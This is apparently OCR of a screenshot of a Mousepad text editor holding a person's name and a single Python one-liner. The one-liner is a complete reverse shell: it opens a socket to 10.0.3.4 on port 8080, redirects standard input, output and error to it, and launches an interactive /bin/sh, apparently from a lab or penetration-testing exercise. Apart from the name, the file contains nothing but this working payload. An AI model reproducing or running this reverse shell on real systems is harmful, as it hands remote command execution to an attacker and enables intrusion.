 *Untitled 1 - Mousepad
File Edit Search View Document Help
1 Carlos DIaz Montes
2
3 python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.c-
onnect(("10.0.3.4",8080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'